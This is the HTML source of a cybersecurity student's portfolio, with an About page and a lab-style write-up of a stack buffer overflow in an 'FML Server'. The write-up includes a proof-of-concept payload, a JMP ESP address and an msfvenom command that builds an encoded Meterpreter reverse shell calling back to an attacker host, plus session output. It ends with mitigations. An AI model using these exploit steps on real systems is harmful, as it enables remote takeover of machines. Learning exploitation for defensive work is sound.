
<file: about.html>
<!DOCTYPE html>
<html>
<head>
  <title>About — Noah Cosamano</title>
  <link rel="stylesheet" href="style.css">

  <!-- Google Font -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;500;600&display=swap" rel="stylesheet">
</head>

<body>

<!-- NAVBAR -->
<nav>
    <a href="index.html" class="nav-link">Home</a>

    <div class="nav-links">
        <div class="dropdown">
            <a href="work.html" class="nav-link">Work</a>
            <div class="dropdown-content">
                <a href="nids.html">NIDS</a>
                <a href="buffer-overflow.html">Buffer Overflow</a>
            </div>
        </div>

        <div class="dropdown">
            <a href="about.html" class="nav-link active">About</a>
            <div class="dropdown-content">
                <a href="media/noah-cosamano-resume.pdf">Resume</a>
                <a href="skills.html">Skills</a>
            </div>
        </div>

        <div class="dropdown">
            <a href="contact.html" class="nav-link">Contact</a>
            <div class="dropdown-content">
                <a href="contact.html">Email</a>
                <a href="https://www.linkedin.com/in/noah-cosamano-043843384/">LinkedIn</a>
            </div>
        </div>
    </div>
</nav>

<!-- ABOUT HERO -->
<section class="about-hero">
    <h1>Noah Cosamano</h1>
    <p class="subtitle">
        Cybersecurity student focused on detection engineering,
        network security, and building tools that make systems safer.
    </p>
</section>

<!-- ABOUT CONTENT -->
<section class="about-content">

    <div class="about-text">

        <p>
            I'm a cybersecurity student passionate about understanding how systems
            work beneath the surface. My focus is on building practical security
            tools — intrusion detection systems, packet analyzers, and automation
            software that monitors and protects networks in real time.
        </p>

        <p>
            I enjoy working close to the operating system and network layer,
            where problems require both analytical thinking and creative debugging.
            Most of my projects start as experiments to understand attacks,
            then evolve into defensive tools designed to detect or prevent them.
        </p>

        <p>
            Currently, I'm expanding my knowledge in:
        </p>

        <ul>
            <li>Network Intrusion Detection Systems (NIDS)</li>
            <li>Packet analysis & traffic inspection</li>
            <li>Security automation</li>
            <li>Python systems programming</li>
            <li>Detection engineering concepts</li>
        </ul>

        <p>
            My goal is to work in cybersecurity engineering or detection
            engineering, building systems that identify threats before they
            become incidents.
        </p>

    </div>

</section>

<!-- FOOTER -->
<footer>
    <p>© 2026 Noah Cosamano</p>
</footer>

</body>
</html>
</file>



<file: buffer-overflow.html>
<!DOCTYPE html>
<html>
<head>
  <title>Buffer Overflow Exploit — Noah Cosamano</title>
  <link rel="stylesheet" href="style.css">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;500;600&display=swap" rel="stylesheet">
</head>

<body>

<nav>
    <a href="index.html" class="nav-link">Home</a>
    <div class="nav-links">
        <div class="dropdown">
            <a href="work.html" class="nav-link active">Work</a>
            <div class="dropdown-content">
                <a href="nids.html">NIDS</a>
                <a href="buffer-overflow.html">Buffer Overflow</a>
            </div>
        </div>
        <div class="dropdown">
            <a href="about.html" class="nav-link">About</a>
            <div class="dropdown-content">
                <a href="media/noah-cosamano-resume.pdf">Resume</a>
                <a href="skills.html">Skills</a>
            </div>
        </div>
        <div class="dropdown">
            <a href="contact.html" class="nav-link">Contact</a>
            <div class="dropdown-content">
                <a href="contact.html">Email</a>
                <a href="https://www.linkedin.com/in/noah-cosamano-043843384/">LinkedIn</a>
            </div>
        </div>
    </div>
</nav>

<section class="work-hero">
    <h1>FML Server Exploit Assessment</h1>
    <h2>Remote Code Execution via Buffer Overflow</h2>
    <p>A comprehensive security assessment involving source code audit, stack memory corruption, and the development of a weaponized exploit to achieve a Meterpreter shell.</p>
</section>

<section class="container" style="max-width: 900px; margin: auto; padding: 40px 20px;">
    
    <div class="card" style="margin-bottom: 40px;">
        <h2>1. Vulnerability Discovery</h2>
        <p>During a source code audit of <code>parse.c</code>, I identified a classic buffer overflow in the <code>isASCII()</code> function. The root cause is a size mismatch between the calling function's 1000-byte <code>rawCommand</code> buffer and a locally defined 500-byte <code>cmdToParse</code> array.</p>
        
        <div class="code-container">
<pre><code>// Source: parse.c
int isASCII(char* rawInput) {
    char cmdToParse[500]; // Insufficient buffer size
    // ...
    strcpy(cmdToParse, rawInput); // Vulnerable function: No bounds checking
    // ...
}</code></pre>
        </div>
        <p>The use of <code>strcpy()</code> allows an attacker to write past the allocated 500 bytes, overwriting adjacent memory on the stack, including the <strong>EBP</strong> (Base Pointer) and <strong>EIP</strong> (Instruction Pointer).</p>
    </div>

    <div class="impl-block">
        <h3>2. Stack Mapping & Register Control</h3>
        <p>Using a custom Python fuzzer, I determined that an offset of exactly <strong>502 bytes</strong> was required to reach the EBP, followed by 4 bytes to control the EIP. I verified this by overwriting the EIP with <code>0x42424242</code> ('BBBB').</p>
        
        <div class="code-container">
<pre><code># Proof of Concept: Redirecting EIP to 42424242
import socket
payload = b"A" * 502 + b"BBBB" + b"C" * 20
cmd = b"upload upload " + payload
# ... socket connection logic ...
</code></pre>
        </div>
        <div class="results-box" style="background: #fdf2f2; border-left: 4px solid #e53e3e;">
            <strong>Debugger State at Crash:</strong><br>
            EBP: 41414141 ('AAAA')<br>
            EIP: 42424242 ('BBBB') <br>
            <em>Result: Access violation when executing 0x42424242</em>
        </div>
    </div>

    <div class="impl-block">
        <h3>3. Finding the Pivot (JMP ESP)</h3>
        <p>To execute code, I needed to redirect the EIP to a location I controlled. Using <strong>x32dbg</strong>, I searched for a <code>JMP ESP</code> instruction within the application's memory to "bounce" the execution flow back onto the stack where my shellcode would reside.</p>
        <ul>
            <li><strong>Instruction Found:</strong> <code>FFE4</code> (JMP ESP)</li>
            <li><strong>Memory Address:</strong> <code>0x561586B3</code> (Note: Address must be provided in Little Endian format: <code>\xb3\x86\x15\x56</code>)</li>
        </ul>
    </div>

    <div class="impl-block">
        <h3>4. Weaponization & Bad Byte Evasion</h3>
        <p>Before generating the payload, I identified "Bad Bytes" (<code>\x00</code> and <code>\x0a</code>) that would terminate the <code>strcpy()</code> prematurely. I used <strong>msfvenom</strong> with the <strong>shikata_ga_nai</strong> encoder to generate an encoded Meterpreter reverse shell.</p>
        
        <div class="code-container">
<pre><code># Generating the payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.204.39 LPORT=9999 \
-b "\x00\x0a" -f python -e x86/shikata_ga_nai</code></pre>
        </div>
        <p>I prepended the shellcode with a 20-byte <strong>NOP Sled</strong> (<code>\x90</code>) to ensure successful execution even if the stack pointer shifted slightly.</p>
    </div>

    <div class="card" style="background: #1a1a1a; color: #00ff00; font-family: monospace;">
        <h3>[+] Exploit Execution Successful</h3>
        <p>> Sending stage (176198 bytes) to 192.168.205.46...<br>
           > Meterpreter session 10 opened (192.168.204.39:9999 -> 192.168.205.46:4444)<br>
           > <strong>meterpreter ></strong> getuid<br>
           Server username: FML-SERVER\Noah</p>
    </div>

    <div class="card" style="margin-top: 40px; border-top: 5px solid #555;">
        <h2>Defensive Recommendations</h2>
        <p>To secure the FML Server against similar memory corruption attacks, the following mitigations are essential:</p>
        <ul style="line-height: 1.8;">
            <li><strong>Safe Functions:</strong> Replace <code>strcpy()</code> with <code>strncpy()</code> to enforce buffer length limits.</li>
            <li><strong>Stack Canaries:</strong> Enable compiler-generated "cookies" that detect stack smashing before function return.</li>
            <li><strong>ASLR & DEP:</strong> Implement Address Space Layout Randomization and Data Execution Prevention to make memory addresses unpredictable and the stack non-executable.</li>
            <li><strong>Control Flow Guard (CFG):</strong> Use Microsoft's CFG to restrict indirect call/jump targets.</li>
        </ul>
    </div>

    <section class="report-section" style="margin: 60px 0; padding-top: 40px; border-top: 1px solid #eee;">
    <h2 style="margin-bottom: 20px;">Full Technical Report</h2>
    <p style="margin-bottom: 25px;">For a deep dive into the memory registers and full fuzzer source code, view the 8-page assessment below.</p>
    
    <div class="card" style="display: flex; align-items: center; justify-content: space-between; background: #f9f9f9; border: 1px solid #ddd; margin-bottom: 30px;">
        <div style="display: flex; align-items: center; gap: 15px;">
            <span style="font-size: 24px;">📄</span>
            <strong>FML-Server-Exploit-Report.pdf</strong>
        </div>
        <a href="/media/FML-Server-Exploit.pdf" target="_blank" class="nav-link active" style="padding: 10px 20px; border-radius: 5px; text-decoration: none;">View Fullscreen</a>
    </div>

    <div style="height: 800px; width: 100%; border: 1px solid #ccc; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.1);">
        <object data="/media/FML-Server-Exploit.pdf" type="application/pdf" width="100%" height="100%">
            <div style="padding: 40px; text-align: center;">
                <p>It looks like your browser isn't displaying the PDF. No worries!</p>
                <a href="/media/FML-Server-Exploit.pdf" style="color: #007bff; text-decoration: underline;">Click here to download and view the report.</a>
            </div>
        </object>
    </div>
</section>
</section>

<footer>
    <p>© 2026 Noah Cosamano</p>
</footer>

</body>
</html>
</file>
